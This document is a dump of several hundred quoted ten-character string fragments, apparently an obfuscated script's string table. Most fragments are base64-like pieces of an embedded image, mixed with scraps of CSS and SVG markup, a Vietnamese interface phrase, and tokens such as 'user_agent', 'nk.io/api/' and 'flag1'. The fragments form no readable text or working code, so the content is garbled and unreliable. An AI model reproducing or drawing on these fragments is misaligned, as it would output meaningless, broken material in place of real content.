"Z5iorNRJ0s", "NcW9sddqmu", "706iXseM3F", "fLjM0KLWT7", "gCUONQAAbO", "i2Y2qNBd9D", "3YOzjjtC09", "vd05+iw7CT", ": 1px soli", "Je5JTuXl2U", "l9l5nB8uOU", "Pd05Oiw7iX", "SZvth4l56U", "njndOLJ4zg", "r2FyAcAAMB", "h8AAMzjYRs", "E6ZbiOPmTz", "AA6vN/KJe+", "+KMDklNIO4", "P98rde0RLL", "Fd88qab4t7", "3BP3IsS9KZ", "5plnKQEh2m", "emRjN/9b//", "3/uIveXcHA", "+mhrTbFvfp", "RWaoQ4npr7", "5wDzI1ExzE", "4jd3XOTdhX", "    </patt", "dPlbZMYy+m", "eG7hYa7DM0", "ZdpZYz/VKe", "Pm+JebW9xQ", "92qAhH94hl", "jqJe7qzDnE", "dhKUsDp0Nm", "4RzYh7e0Lc", "6jPinuGeUm", "046YeOx/Ch", "MbZ+4b+yGl", "bIkHEwB2S9", "zOtzuFqG5y", "+ZanSyT66W", "E/dGp8S90m", "RM6m+rYpbw", "eIHrve97PK", "9dAXkemJl3", "zj6VcL0zLA", "fu125h7oFs", "MMwneNlugW", "0HZvoZNddG", "55MqyWqYfs", "LA+rAMAhiX", "4VvOEBAMAj", "7nLbm8YxoR", "5mbjYKV2fz", "AtPDyCAAA3", "LBJtnxi/NA", "0fce/gN7/r", "5G8LbfuM9x", "e8VNEPe2OI", "U2Vi7tkmH8", "mv7y9FsBbP", "3KxeJ3efkG", "NDnFi9ChBC", "5H+8/+pkr4", "oqGNGdsqBu", "jQaCpB05sb", "lWQ3TL/mZs", "ksXSfDhHME", "fP7JjMNHyq", "P4h7sAH+Cz", "XQ2tRdXClN", "FPJ8y94bkn", "bFLmso2Jli", "cz1279dLJM", "rFv8wGe6Xi", "08xziFMzcc", "/+43LPfjjK", "gz33sHmjz0", "+6pfPes9L4", "ZVPca9gU93", "UoyzkSlR75", "ADvmpP3IsQ", "uYt8AAAAx+", "i2sG7k+zLQ", "/Rz9+nxzZx", "u/8wYUzLU6", "/T2feKxm7c", "YaWozv//4f", "Ap+ZBAIAm4", "RLPBbrUzs4", "pmWAkVm/7m", "VOKc/OxC47", "vprkpg7kJW", "4AwM599de/", "3NOddYh7AO", "1sEkzvdCQT", "qTKNO/Bo0y", "foYnaS8S9x", "fGGV+Pc9r9", "ONsZPrvfsN", "Cq+2Tcp7sX", "Lvs0dozV+P", "rK+yLU2Xq5", "cq1mnOYl7k", "3CoTpZpez3", "ZyAcA+3bv9", "Jm2glmgs5j", "PfEveKTN90", "wBgjJ/gAwC", "YSlZ+AednO", "rlWJ8vkeim", "Y2Nf0/7jv/", "3fE7insU5O", "HoxaDMzvDb", "GqzBq2/NAs", "Pc62zzL/jG", "dxL3dOfdoV", "D29OAAAAuO", "5B0f7lcLmT", "AYyRTvwZmk", "zggFLZJKpj", "8MEAAADwAT", "wdyMpMeX02", "YlOiMYepkR", "ZBWZmpt3iH", "Xst3rPch1J", "6edMUZ60KE", "s07ZV0FVqO", "x7C5EPAADY", "UAAA4NHFP3", "TDdMv+ZmxX", "2054796mkPTIk", "Fne4Y9Ubcq", "CPvC237jPc", "Op9USVbD9E", "YE6ZTyeuXb", "XsaxjuhcnM", "5Z5x8BNP76", "n1znLgHAPf", "kmXy+KdLp6", "Jr9gd89Pvp", "4HEPd3p8/m", "kw914r91zt", "AAL3yJfMS9", "vBfNPXWCnb", "yTZvwdQeDb", "S/ub+BQyV7", "vnCpTq0WKc", "WZsrrsylOl", "kcQ8AgHvmM", "P51Cf76Uzo", "l7pWdd4d2O", "EnMHsjJTXp", "C181Mq3O42", "/>\n       ", "1xT9wbvGH+", "KZh4jjdMJp", "z8++9hP3Kv", "8tAeHkj92c", "hqmX/IzY79", "N9sF659YyO", "J28nHhOKzU", "0nWyTO4eci", "g26gxbGhL4", "mage-posit", "OuVt8SFeW+", "szlswqawBw", "1/EelswtQd", "KcaM6xGpkR", "kninhfiHkA", "sywn+5szI9", "hhzE1LVrJ1", "mJZEHsxE++", "oG5f50WMI8", "WxqfYd3mLX", ".491 289.4", "code/", "iQHItsTp3b", "7AXNFnCqz/", "DM08swky4Z", "x2j3pzP6Of", "EH8+zxHrFj", "AAAABsic/q", "JOlfn4EQ7N", "oosldmNuKT", "ok6W6cO6b1", "UkzZbMKVXB", "v0wxTy/DTL", "ikzy87wasQ", "8nSxT/x4X6", "bbFPfEvcEb", "nUyTgYup77", "9SrdTXmfob", "jcSYzm8cq2", "W6EZoL6YjI", "EOpMZvK5Zm", "0ueUycSmAz", "MenM+o5+/T", "NtJPlM/hXn", "nEpgM6jSxz", "iVI85npqyZ", "PE/fSm+Jef", "/81K1Z+iG7", "uYY5Lp966q", "cU93plYk7l", "zO1feK+sRt", "E4h7SRNxT5", "I5XyfL1KUq", "Fk7vpVF+gj", "/VcrcwM70d", "UXETqjuO9x", "sz//c30Gg3", "3Av+OMW9Jy", "NPaDPe+is0", "ZrFtor75/5", "EeX8L++m8R", "+I3V0w+5kS", "sc7ka6+Y5N", "oA/7nr8Kdl", "LS6oxD3DMb", "8EPcAfgm/t", "bznBPazPcG", "tW0eg7Wi7b", "Y/rnJZr8wH", "kzE3bh2I6F", "4riMfcc/n8", "K4JzmOCMzo", "uEwAAYAqfT", "Ws05zEvchI", "3EvZ5b7WFT", "9SM31TQTo3", "9tDhaOXiU/", "/N2xT36pvF", "KZ3/cC9XJ8", "TNwDAIASh1", "nk.io/api/", "8cJu4BAABB", "7Idl0NnUXl", "jdSYy9TVVM", "TTKT9CmOS8", "QZuJj6/itI", 'xlink">\n  ', "uMTE3BNVr5", "fybQmcQU1W", "TmdD5pMqxG", "YTYpdscWb6", "t9//deHH7Q", "qJ3OZhgtqy", "0zcS2+Ke7W", "S+6mf5xfuq", "9sPE/fSm+J", "JHGfuV/TQy", "yAQAAMJOXT", "tjV5Mc1Yoa", "02XqeGNm0U", "G3NOd4qCpT", "tW5vH0q4Vp", "BFjjjXMGUz", "13d95AwrmW", "AgO18/zd+X", "S90sR2TuKe", "D8D0sLDTHa", "8wtfJCGfia", "D3AMA2A1vm", "jn7iXnRT3A", "ioNNsGsvUP", "AIAwEF9+ut", "DMQ9cS9C3B", "xVs4vX/1fa", "hmKCBwxxn7", "Nl2l4PdJVa", "H1ZDsmrNZ/", "3EvriTuuRY", "/GZ76QaWEk", "fqZJmGliwp", "45zET99Y6i", "ZqTuBcZaXX", "GKGquTZZp2", "krmEGd9mQ5", "YStzL/DhFP", "DAv/NN5CPu", "8AYDa8IQIA", "XtNV7Ztint", "WR5scF0wy7", "cmEYlOtk29", "bgj9J/7wmg", "7zrOId8zB/", "e: nowrap ", "T34r1rni60", "O3XJrYn8yv", 'oti-text">', "COlgHch2kr", "aTMPM5HMu4", "jYzTM7JjMN", "79dPJMu3bz", "vdm+2HiXnp", "j/zLzYM1vq", "R6kaTORKa+", "weAQDgBi1H", "86gT2Jv/5K", "uMCAHDv3vn", "X+mWKeXoZZ", "aHpCYQ95Im", "Xc+IXZ3wex", "tcmPfGqTK1", "BOhswtQ9do", "M7HcmEYlOt", "e5h7Kgpzr8", "dEPfEvQhxT", "XnRT3Ou/Ue", "sQ9AICPCm/", "3NN8W92mYf", "NxDmB6H/3G", "A++WFDgAAe", "xLTIl73Zst", "QxrQd60axv", "mM/m8sLHv4", "Ri0GZmeG3e", "H2XfhaCZ8/", "6GeuiFNlPn", "wsG5H+8/+p", "JhrdbJMrhd", "UyuN0XGvnS", "rv9dD+EDfD", "N06gsncB/C", "qMY/Jy57hn", "xENmyIfAAD", "8DQWmaEOJa", "xf7S7ZiOqh", "k3i6/Z/K9m", "2sAAHiWB0Y", "GuedmYu7Ve", "W1eyUytTXe", "paT0l+U6Xd", "hnhLgHAOdw", "GHM/DYvcU+", "Nzbx8Tc06e", "uYpc6Lmdcj", "OOMQ9N8Q9A", "b4lSZmHu2y", "7a2JJj2i+U", "Rf5iHtJiHu", "vrJO7pzjrE", ".15 !impor", "t3rPch1JnM", "fJNMQvbMXG", "w9wTO6xnYu", "qZkboZJmTt", "3bhSmLLYVP", "XmqTjfzHO4", "v9ErGKux3/", "/6Ef9i4FAA", "d1yHffV9a/", "Xzru0Q+AAD", "psU3cZ5Nod", "1m3m1tQUSn", "/9ogdlPvgG", "S9NHEPANg7", "xO4l5pYjsn", "PvB4xI061U", "1OtkedtsgW", "cIzrUtcDlB", "zZv2thYQ3s", "cswtzD3FNR", "1skxDS5aU0", "/1zAidLPP+", "YisncU933h", "NKs2mWYKbW", "yHaSuWBbEX", "l5mZ7ivWcM", "/LYeO6pxrI", "VBIKkDKmaV", "AMAmAFvggA", "BCwwNwmZnp", "Ttj5nuEejX", "ADswHsX/00", "S2+Ke7W9zg", "-50%, -50%", "9HyoXjgonD", "lCMUafTN4e", "z8Uc+M0Mky", "AYMPEPXEvQ", "9xPmpS1icm", "xvEbuod8Ex", "3HuTyAcAsD", "9U+VTD9Et+", "IR9wLK4l7r", "tjp1M/ZscU", "HJ08MVCnjM", "Jh8CKG7iU0", "PCWzN5dI5O", "yS66tr+IdD", "qdlvjybjXS", "yA9dbiYudk", "ZJ3NOd4UnE", "DAhyEAAAA8", "ulSa2cxL3d", "cM9gQUypWU", "dzqSCcWmWi", "XMAAC4jAAA", "WFuuylqnQ7", "Fna6Y9Qbca", "+4t/Qtca++", "9TMw9bWpMP", "RtCZiYY2Zm", "xaeCUykMW1", "AwA4Jg95AM", "011/XxKny5", "B3GmZIGY6S", "AYEccTAEAg", "w5k+uf5elk", "FMibWUC+IH", "p9cSdlalpZ", "KU183y6Ztg", "yTK5e8i9oI", "Vui lòng c", "GhuHf14uU7", "ATvjFB4APx", "x001Uncsy3", "c7wJOKe3Un", "KnglMpDFtW", "xD2Lc3RYdh", "+RT/xku50m", "fl6PFMjNVC", "u7WNi7ulTR", "su9C0Mh5+9", "text !impo", "Fa57j8EMp0", "7pUmtnMS93", "xL3worgHAL", "+LiJ3kbl1n", "N1PbJ+4bu6", "VNlanWpmQb", "k2VqUumDA5", "ex6Sq99Vp2", "ZTF2qslnAF", "roxuthP30s", "J70BXw1sjX", "AEAAODT8k3", "fJMqfxKWkR", "yIfcW+ak7h", "uhkmfe3sKn", "tv/xmRDwAA", "rJX95I/+0P", "EvZHNjgvFv", "qjUVmqEOJ6", "e41/Cd/68r", "8b+4k3T1qh", "N28LKGLC8S", "6EQ3MXzKj4", "W5gpAyHZbS", "TSTxmaCTWe", "yBcoA/7nr8", "zqJex4zcW+", "QAcgLgn7kW", "A/M/XwTDf5", "t9txVjYHQ/", "z0ncs1inOY", "flag1", "yrkSlR3XF6", "GKcImJuSeq", "EEOYe5p5Hm", "U7sChOlmm7", "znO3K/ooZM", "GLpJLpzPoZ", "a03ZVNIr9p", "9+xO4p7uvD", "deR2DL1tV9", "fZ4j9ixFEP", "h/foPKYXD3", "vAJlPuVVPG", "9TENT7ZnYQ", "hi4nr0c3Cw", "z65RIrk+Zi", "uEd2VqsPE6", "+Jv8mHEEII", "6ZYDckXMa/", "wB4g4cCALq", "5O4V5o4gLg", "3MPPJItbqG", "O73Pivucee", "E6FGd96inE", "N8tJ3NOd4U", "E4mJh9CCKF", "BwHZ4EwIAA", "AAPDh+RL5i", "oE4Zj2eu3f", "0/e5fe6/3u", "01d//Vu5f5", "OOz8WCc8h3", "W53EPZszOi", "6cO6b1oZU9", "bN8phcf4bU", "aWEkKmzS2P", "/o93/uIveX", "cvyYIPrglm", "JS4173Zfpi", "QcAAACP4Jv", "EZ+5Z//JX5", "5b7cUbQmYm", "z+RnA53s+O", "1RuLzFCHEt", "pT5apul86p", "am+4o13DIB", "DBXKuTZXK9", "7tslHML3Lr", "AUopdExDxG", "r3+a+T7NK3", "w9zzyLMPcw", "zlgKCLljqP", "LEvfSxD0AA", "cc+5xr1O6N", "S9yzWaU7iX", "noJ3RhQm/O", "LfKVuvk6Wq", "VtFI9+Xyww", "/QzV8SpMh8", "qcUD8RhYac", "50%;\n    t", "MkmsvmBv6f", "MZOZhny3ZN", "Xad/DJy8NX", "ja1O2xT3Wq", "w5l6vvEDWI", "aIK3M1Nq8Q", "Y5xLNMxJy4", "smH0L3Egr2", "b/B9d0D/Jp", "YcQQmineAk", "ết<br/>bất", "Fsi41S3acz", "9TzNPLMJPg", "0wcS+9Ke7V", "Vvht555Dv8", "JVtTLAiR5x", "Linux", "arqz4AYLJF", "CQxJ20figk", "hjRnbKgbl/", "6nrXk8I5oR", "/6GeuiFNlP", "IKYd4JjXS+", "z+dLNO+7Qz", "TXGv5croZj", "rHdU7LtfmA", "TueczEvbVO", "90rM+GSYe2", "mLmFcDEUop", "NOwyAcwInS", "0sQ9AIAahy", "DV918Bm+0H", "jNDJMpfuap", "dQAAgILWyC", "ztln1fd6aH", "vvilmYTsmL", "zYAplQg9It", "UvbWLWFCeY", "JgMXU99/BY", "0L2JDRCggz", "AEfmIAMAwK", "8LGvn96N+q", "Z5xrmDPcE1", "E1LVrJ1KdN", "M7wacc/nJO", "aHC2YKd+BQ", "EOYHof/cbc", "QxsTcw9zT+", "MTUtWsnUp0", "7p5pri3EPk", "pUGAziZM3W", '288.99Z" f', "eVege+u1/U", "cE1ggU1rG4", "hdqCiUt5Vu", "wrw3TpWp1a", "ALDAAt+cU/", "0;\n    pad", "YS5h7lnEeY", "kVNQKZb5cL", "GovMUIcS01", "65TFwKoNN2", "--traffic-", "BxYAAKaoRT", "cSUuNe92Xr", "AwoAAACm8I", "dlekpZ6+P8", "xLmgaexyAx", "EzXCG7wifE", "70dxTJ9h5e", "7NNYa++WTY", "/EZiwAAnJ6", "BbpVHH9W7k", "Rzi3FvufK6", "9d3feQMK5l", "XbdNR9WQ7J", "3rgAAGArXy", "AzU2pinpR9", "AR3Eb+Yh7C", "xT1xr/jkTT", "7mHsWYe5h7", "vN/KJe+Jel", "O9xDznYFa5", "SnysTcs00+", "iLKKi", "7Y9Sb8xn9/", "OmYsHECE3i", "T156lLLYV5", "6nvv4JELCF", "JuYe5p7YYT", "BwtzD3LMIc", "zn4IwlZ2jS", "tkU9+qb9b1", "bE2Kszy1po", "lMpDFtW0Uj", "lE7CR36zrD", "AraOeFM2e1", "rk7jnMRP31", '5 294" fil', "fP8Khudcrb", "3p8MS5oGns", "LNAJG8P9QZ", "+8FzBVxqsz", "WJuVdnXgpz", "eW//GOn/t5", "i4l94U9+qb", "+IezniXm5O", "q28Wb5q6mY", "nsUZHZKaQN", "55Ns+oSugE", "xD3AMAgOfC", "yuP0PqvF0e", "AHiCuCfuRY", "AN7oi3zi3s", "mOXdAasjDp", "S88kLhXX3q", "XeceiEj3CS", "oQIAbCIV+Y", "lNlXo/YYHC", "aYqzVoUJMz", "tSTmJh7YhC", "JfRgGtruLX", "spHMKkLyaf", "h2FTr5BsZ5", "Rz61rPtF0V", "sw+RBC6DXE", "Ke/XNjgvFv", "t37XQPgDMQ", "3/QoXYg5TO", " !importan", "KQmSk1MU/K", "+5SzQj7l2M", "Z77zOD9cco", "wT9xJT4l73", "+4p5j2Z1O4", "7Az8VrfYp+", "gurbYp7+45", "TmwTTOx3Jh", "1vqz/jWHe9", "rent;\n    ", "40c4NHfBjI", "Ee9TpS1tuf", "WT7ZjaXinV", "SZNWzsoWHy", "s3cFPcyy+L", "5h7qkozL0S", "tmI3EPAOCB", "sQ9cS8xJe5", "zMvRov2dDG", "AJDgsA0AAN", "ed;\n    ma", "uura/iHQ2Y", "cQ8AAPbNQR", "Lme6C2c+UO", "HJOZ0Pmkmk", "js4DLwDAM8", "3Cw5YdxbZt", "uFKYcIOSND", "uIewGK44AA", "0AN/zyA8CH", "EHomXA0IoL", "sSv0HWre6Z", "Is7KVPTyor", "Y8IWyIQalG", "AAASIe+Jeh", "jWeC3WpnYw", "bcW4h8AMAl", "CWfeuWMfF+", "alc(\n     ", "Vidxz2Mm7q", "v6fxuK90yu", "width: 100", "Sdxr4yTu6c", "ACOzMEbAAD", "2eqNRWaoQ4", "4yYY2JuYe5", "zEPZ+TuJc0", "Mc7j3Wr5jv", "dw+BBuUMcf", "zpri5hjttH", "0dDGjG0Vg3", "Jn2bWe4p7X", "iU+sU8d79P", "iAQAAwp4in", "m46qJ3OZhg", "yVMyQIh01/", "QA2Eo68t2O", "WSfm/jEt8h", "10skxOhjQz", "Ool7ub3TAX", '"logo-tf" ', "yJuZenYm5t", "Kmvvs7b0DB", "/cixD3xL3E", "RYxO+1o834", "f5b1/5Cv5A", "mdD6pZlMN0", "WZmOcKrOGL", "tton--show", "DaKMw9zD2L", "Fvfpm8abIp", "5gKSFk2tzy", "   padding", "bYyj6dfLUz", "8kyoQalS04", "VJNHFl65gm", "image/png;", "dOp84iHfOe", "XBndbCfupY", "SzEkXaRUpu", "cAwAAwrwhA", "nUZNlQEwuz", "FyAcAHJkHH", "mhb5ppiF7Z", "RL3dGcd4h4", "5dver/IBwA", "Le8X7un/3o", "sTcqzMx9/Y", "QFFTDg+Be2", "TZthF5EmHu", "bW457C5EPA", "f6T6bRTpdT", "yXBC1zKllM", "5OJe2Xn3aF", "uZ/nKvwHfX", "CfuRYh7U8K", "f1TMw9KxNz", "DwDgiYMRAA", "Pcw9yzC3MP", "6J8ffP4O6O", "xqkzMPdvkI", "fq5pljIQkt", "LnKhTpZpaM", "d8yhfkEm7+", "bk75LPX68K", "+DLRtOqqeb", "ZLetzOPpVw", "G5y5JYl7Xo", "WQaXPLZeJS", "r9pdsxHVU/", "zT4hdkprgT", "OY1PQYukEx", "XzzAAwCcjL", "Ih8AAACzef", 'ner">\n    ', "mfDLMPTcTc", "znl7GPT9dC", "CY9iBIZ9q2", "wmQmdIAQqV", "67LA82uC6Y", "dGb9jHMNc4", "OuMQ99wQ9w", "NcFMqc4Z5s", "5YdxbZt7xc", "xfOlOTPCpp", "Z1hnsM0/EA", "8qzM+HYdOp", "gBU/fRs59a", "UYe5h7lmEu", "B5HMw8Ru3l", "+JUmZh7tsl", "FTzom8jiae", "FulXQi2nOC", "xL0IcU/cG5", "nu5TXHv2lX", "d2s/lAjI19", "kQ8A4HY8iA", "pck+q87cks", "yvxxyWhKQm", "YEnglMpDFt", "nekvzBsC1w", "3S9dk8cJ0d", "z632sCnu1T", "7MPdeK/dc7", "HozB2V7GsY", "9fepJTMy9G", "U3n545Sdi7", "vToz0dDCxN", "iMYepkRrou", "z/hY29f2Cs", "Y98/vcf0zA", "tsk5vWIDQa", "userAgentD", "8KYmedwjxw", "O4l55Yisnc", "PH+59b5lDv", "wGVmpvuKNd", "lement", "ecxdohlx72", "oFBBnuDd2s", "ms9nsU6WCZ", "Zqbbrj1AsZ", "7u1jYu7pU0", "3008 147.1", "VO/7/yDP/w", "OcItT34pw7", "SkOmuok7tk", "DLHTt", "KkDKmaVd6g", "9xK3FuIfAA", "BuTNwT9yLE", "uDjssfTPts", "G00uEJDDcz", "7W9zgurbYp", "OFXm40c4NP", "6DbGZoZcW5", "dV6zhlglgR", "lMcNNVJ3LM", "O4p7FOTosO", "LS55TJxKYB", "NGaLgw9zD3", "/Cndebmfo2", "TKX7mqd+iS", "MFO4A4fqZJ", "z+DuYexV2d", "Snu1fY6L6y", "YoaY3VMOnY", "9CmbKjPf33", "8/mcxL2Ek7", "9dLJM+7Yz3", "Txfbtk2Mwc", "ezEdGaE+dk", "tJplMXXq6W", "0TCcQ73Xst", "e3sKnv/s4b", "9wTO6xnYu5", "WJQ7k+HJcw", "Nihj3iR3LX", "sT5zJQ104c", "mcCE2lM21b", "Iqb7bKp1Cl", "61CVyfOe5p", "0MqaurdHb9", "N1tuF/kAgC", "8C7xKZMYxz", "J65duunk2X", "4X61kGlzy2", "7Poh7ZiNxD", "padding-to", "ILG9i/5zuH", "1zeJNUzfXi", "89wOJe7rT5", "qa/3Cvw3fW", "nMxPtnEbGT", "ZYz8TcszIx", "/RsavZm5dZ", "vmTK09A+w7", "Wqd9mSMYo6", "dqHMc5mpn4", "7C3At3TaxP", "VHvZwAAADT", "6ghTGh784n", "aGuBnO8B3h", "+m+JUmZh7t", "MahU0d7K9P", "wAAsC0HVQA", "jzmSlrpt+Z", "HqlLBBsnhm", "86pP9dCZ0P", "Nca++2XVHc", "JllZ3g14p7", "height)) /", "1rmFFDINGe", "hunytTqUjM", "y4l3AS99o4", "ntlI3AMQ4c", "D3Azn4IzTv", "k7unOOsQ9A", "AdN9NqUa85", "jqfZ4KLQpk", "Lu7WN+FnPv", "YOXFeHywFB", "IBAHAE/olO", "3NcO8p9t1X", "mKCBwxxn7l", "KdaatV6nWy", "bGe5pbYZ7X", "4U9wAAgGsc", "J9c9InYlMf", "ThWTPpvq2C", "BTA/6ZSice", "iN1Ms5OaiT", "zsQ4G5n++8", "OPGY26e65A", "e5p6Iw90rM", "ZtZ7intWcP", "LHeZhZl4nP", "H3+BYX6FOJ", "z3NPaDPc62", "dy/bM8nSxT", "/gTLtbHpOT", "N/N5592hXc", "GSZezlOkv9", "BuI5PXcR6e", "xUw3WdTqjG", "qU8Xjm2q2f", "xL30prhX3+", "uJewA3cHEA", "Y+v4rSMQSM", "09CSJSX0YJ", "nhrJo/O0cn", "qxH37E7iXs", "7t9hnddBx+", "vdx6XP5j22", "zEvciI63OO", "eabP9IHEvv", "pMPoQQQp9R", "4l7ysyyM7w", "9pqlXqdLG+", "mdN5OJe2Xn", "IuDe0Ke5tM", "POPkIpvfRz", "YGrDzdXNT2", "6Je4M3zN8U", "9pCf6T6bRT", "2udxD3dWYe", "GYe454a4Bw", "zzuYZl8w94", "mMjjaOYhYj", "LVjfQ/n/yH", "93am8PNtJ3", "+ve4SKeYeS", "5EPAADm8KA", "c7jaBmduSe", "UOYwAA0Kg9", "W5+iw7CTuK", "/z/xVnV3EP", "x6ky6z7bCm", "rIZJx6badw", "U7o+mweus8", "STu6c7UisQ", "80833MCDwT", "sTmI5PNb3M", "CDJwQIA4M6", "pdscWb6LZ6", "mQBmhE6WqU", "DqNXn", "dDm2NGqeTZ", "3EPAOCB8MY", "c7hHjmZMe8", "oJcw9zzyLM", "+hBBCaJ2+4", "Dsmtw/BBmV", "06aQ6OEqY5", "xP3xL0IcU/", "2B6H/1c0yx", "AcJU3OAAAA", "FPchL3dGdo", "3BPdvEWTG1", "83i4qZ5th8", "tXwR+b5H5A", "t-size: 30", "0NaocTpZJt", "user_agent", "e+q8IuzMqS", "WeX8Lm/p+Q", "ulSe2chL3d", "8jcTDo+k3S", "rVU0eyUC53", "72DPcybAZ8", "    ", "/fYSTpoIUx", "ch35iHsznM", "N/BxKI8V+u", "l1pzhoqpO4", "4XVNsU9cW/", "88jUVmqEOJ", "/sYIQ+hTC3", "kZv3yceu3l", "Z+TuJc0Efe", "IDViXvPb4p", "LZBWZmpt3i", "X0EilpC5mX", "/s6gZU5uqm", "MlDmLmFcDE", "zKh2FTr5Bs", "sLRk3bKV4n", "pF2FMibWUC", "EmbJJbxuZB", "ZQxITjU9DO", "\n        <", "wKoPPoEsd0", "2MqWtr9PZ9", "niHgAAMMqb", "D9M3Etvinu", "hJHpr7+axj", "cK222Hybup", "ETuWYki6SK", "f2MTH39Kkn", "wk7Q2G+NUm", "VKa+L5dMnC", "xT3emViTuW", "2niHgCwJQc", "482ZXP8sTy", "C0fe/Yn09u", "5CKZ3uZWq+", "ifL1KTSBwc", "VdnXgpzbxk", "hhxb+amuJd", "gghNFxs1Aj", "pg/rvmllTF", "oG4JzmJe7o", "/xwOC8FGx0", "aW02xvlemH", "DibYqZ1SSZ", "W3dT3Ktvjh", "gEq3LE+cyU", "/XJ+5wUzTz", "57oqNnX8Eb", "73N0x6s35j", "r8075F5rUg", "yvk2XqUpXN", "2AAAAAt5iX", "kAgAAJZ/84", "gV8S8tr/gT", "PzwhtEPgAA", "yTu6c7RYdl", "rhX3yzeFN0", "73Xst3rPch", "Isw9zD0HCn", "LFONsZErUO", "v/wF1SYQQQ", "zU2nTHqRcy", "gri0oJj6Sm", "fRgGtruLXS", "kVRzf", "KGe0+1+WOM", "on-height)", "CdIt6nSlum", "yQl/cSZmaV", "gYup77+CRC", "Tgags4jppj", "LgHAOdwEQM", "nTL/mnOhFC", "WmxL3uzfbD", "U5ei9vZ94z", "uBdB5dIlja", "8QuzurNXPl", "1PCWzN5dI5", "CSdxr4yTu6", "ji9FZkPQ40", "byHyAQAAMJ", "ZiNxD8AAFx", "eupviXn1zn", "6G9V21/bn8", "OvAKZ1icsB", "eADDGiz4Aw", "x76nl93ioO", "4p7uDE0i7v", "HzQ3+l3wz3", "Z0sw4lKnvE", "dMvd+OhL+6", "TWGSGOpSY/", "X7rVMq/tL7", "tG87wz2tzX", "3FWu4ZQKYE", "U71vsQ6kxm", "4Z7FOcxL3R", "damlMG9ns6", "R9l0Imjkvr", "AHItPnXTCx", "3cQDTMt5kG", "zdPLEQJ0yH", "XoS4J+6NTo", "wfMwLPBCbS", "GQj8uLhU9k", "MS94iaIe1u", "ZdoZXI+7Zn", "LLoa1R43Sy", "02/4TYJakJ", "wyAcwInSxz", "aWI7J3FPd4", "Wnelr07rHd", "CAAAAB8IGK", "4t9z+/j8T+", "DAOjj4QkAJ", "gJxL2ki7gk", "gDjDvbGXNh", "cYFUI+w0H8", "1/Id630IdS", "jf995no5Ii", "LJMs/hnuzi", "barZ9Olmnf", "FDyBnu4Uyb", "5BKoEqbsbD", "wz3GKbjAcg", "h3UAgAMT98", "SWtTLLb89K", "Fd5EKdLNPQ", "OvyP2s5t6D", "GV6NuGd3Ev", "8AAOBBvEY+", "QFgs0z45fm", "EnAOY3ke/M", "eAAB8VPiAA", "D3MPccKMy9", "PLMJMumbTM", "j73JgWuhM7", "nGsC3swp7U", "JT702EJ88D", "clgp34FCdL", "yzyHe7KLt2", "0ZUqftDyxh", "d7r+U71vsQ", "m7PUg3VJHM", "OAAC7chr5x", "9vYVPf/Z03", "f4S3/yQtGB", "tj8TZEPAAC", "tN1b6GQXXd", "9/YxMff0qS", "Pq6t5nv05y", "ozszYx+RBC", "hd68b0o9fs", "Uf//N/koXL", "5HQz+DuYex", "8/m//uVfbm", "ibWlUM8GqH", "abP9IHEvt3", "tTP/9nd+x1", "XYbfxKeQuf", "x/SDhHkO98", "WQxLjPN/s7", "3dOfosOwk7", "VK0d/yy31m", "Lneyia/uLS", "sjO8GnHP7i", "mL9PYjzlfE", "yQ5ebiYud0", "xL03cAwCAb", "6esd8JdKXm", "xL2FyAcAHJ", "bORuAcA0+D", "3h3a5STu6c", "O6Nt3nbvWd", "Ye5h7Kgpzr", "PP/Sj7LgTN", "6vlibArPav", "y2WGBqV20s", "oxdz201R+x", "vP2DFT99GT", "W6PG6WSZdw", "xDmfo+cYPY", "JJKEjSmRuP", "1VLOuY7sUJ", "20sk0GbiY+", "o3bSuzfn28", "OdPi58D1xw", "1p2yoa+b5c", "/Ke5FN8W95", "3AXjyHtUWR", "IR98IDiXv1", "maEOJaa//p", "maLANicvVA", "/mL2XaewtC", "wV34NrsTNw", "5kJp8XNvZ9", "<image id=", "+u2JTu3E5u", "p79c124l54", "vkE/de3CW+", "qJezZndEhq", "hjkun3rqpJ", "lNf/zTz/Zp", "hxEAdkXcE/", "tTMsAI7N+3", "xm+NjfvMzx", "bM8yx1y/3B", "i/T9uWnQVC", "q/wTKTYrVU", "z2KdLNP97t", "zjWV6jTyTL", "x3vxv8KFTc", "TOJ1WS1TD9", "MAgEUOtwAA", "8Z8I0pDBry", "hzufT3OId8", "FhNC5gjsWn", "scroll", "tH4TJhxC6g", "x84h4AAAAA", "uYB57GIjPU", "pOx6FsbuKZ", "T9yrbw4T9w", "ZCW9fBi/ET", "3IiOtzjjEP", "9pIu4JE3s4", "0JrryEfccz", "6VmD/+i/9K", "Z+66yf59V3", "9q5O45zET9", "inrg3eMP8T", "LNbJMt3vTn", "b35m2Ke/XN", "mNC5hj8amT", "iXvpzbPGvR", "43vqhP4d7r", "pv7ihZd62L", "57GIjPUocT", "bGzskx2HfN", "Yz3NNa/nDv", "XzfLhk2Mwc", "Fe2TnMS9yI", "3RS17/J8nW", "IFQqa/3Cvw", "a97s/0wcS+", "0HH5g2kPaj", "orgHAHAjHO", "StX8Fubx5N", "ZPnSSTiFP0", "nwjant5ZAP", "AAMABPEU+c", "or);\n    b", "xHmHuaeA4W", "Yp5ehlm0im", "ntA2sZX6CN", "HSRUpm641E", "DGtF0VdKVa", "fokmriydUy", "b8yi9qS1zE", "pUo3vwh04R", "Z4KLQpkz3J", "EM+Iecc8Hc", "73PivuceeC", "0bzvDPa3Nc", "zknc052jw7", "NV6yoY2JuY", "sXfHvl7vve", "N8UsbMfE5U", "DZA3BP3IsQ", "p4h4AsEcOK", "b5TG5Xgqpc", "JriBYcQ+rT", "adPPYmJuSc", "vWQnsO91/I", "+E3vvs3f8v", "dGaioY0Z2y", "Jj2yCfuiXs", "dvCZPrz5Cx", "LgWugsX5vu", "FNjslMw6c6", "yw+ddIJG4/", "x/xTE3raZt", "XQeXeKYLnK", "VDMr96bCEe", "Key1XRjfbi", "jNxb62TuKc", "jd6+Tzx287", "WxH5ZBZ1N7", "QeymOp9ngo", "Hea/mO9T6E", "lhY9/Hxx/1", "So2E3WyTB/", "BMcFEoc4Z7", "3xNbPkv+Wa", "z/YU577RMM", "wvEpaOdEMP", "okNkeEksLc", "imjNCSQO4j", "zmIl7a53EP", "U0Q97Y4iXv", "QQIz/cqWZx", "BTMqfmHeG6", "NyTb/BcXWF", "outline: n", "mJh8CKGo+C", "wGDLrxJTFp", "f3Nsxz1/yP", "naZAGaETpa", "gRVLJdGb9j", "SjBbMc7inG", "+6JexEbjHs", "e6+Ve672YY", "97s/0wcS+9", "TfHf3TCKaL", "/9NUnMHcjK", "AAADwATn/L", "juxxlBZyYa", "KzqY6dvd1a", "eduvvr0oON", "TNbpYo6tBc", 